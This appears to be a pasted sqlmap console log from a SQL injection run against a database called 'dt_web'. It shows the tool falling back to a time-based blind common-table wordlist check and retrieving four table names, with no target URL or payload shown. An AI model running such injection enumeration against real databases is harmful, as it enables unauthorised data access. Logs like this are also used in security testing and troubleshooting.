 [15:50:15] [WARNING] unable to retrieve the number of tables for database 'dt_web'
[15:50:15] [ERROR] unable to retrieve the table names for any database
do you want to use common table existence check? [y/N/q] y
[17:14:12] [WARNING] it's not recommended to use 'time-based blind' and/or 'stacked queries' for common table existence check
are you sure you want to continue? [y/N] y
which common tables (wordlist) file do you want to use?
[1] default '/root/psl/sqlmap/sqlmapproject-sqlmap-8ec165d/data/txt/common-tables.txt' (press Enter)
[2] custom
> 1
[17:14:33] [INFO] performing table existence using items from '/root/psl/sqlmap/sqlmapproject-sqlmap-8ec165d/data/txt/common-tables.txt'
[17:14:33] [INFO] adding words used on web page to the check list
[17:14:33] [INFO] checking database 'dt_web'
[17:24:15] [INFO] tried 1127/3483 items (32%)
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] y
[17:27:23] [INFO] retrieved: TIL_IDIOTON
[17:30:34] [INFO] retrieved: store
[17:40:45] [INFO] retrieved: Parametre
[17:42:44] [INFO] retrieved: verkaeufer
Database: dt_web
[4 tables]
+-------------+
| Parametre   |
| TIL_IDIOTON |
| store       |
| verkaeufer  |
+-------------+
[17:47:44] [WARNING] HTTP error codes detected during run:
400 (Bad Request) - 1835 times, 404 (Not Found) - 1 times
[17:47:44] [INFO] fetched data logged to text files under '/root/.sqlmap/outp
[*] ending @ 17:47:44 /2020-03-25/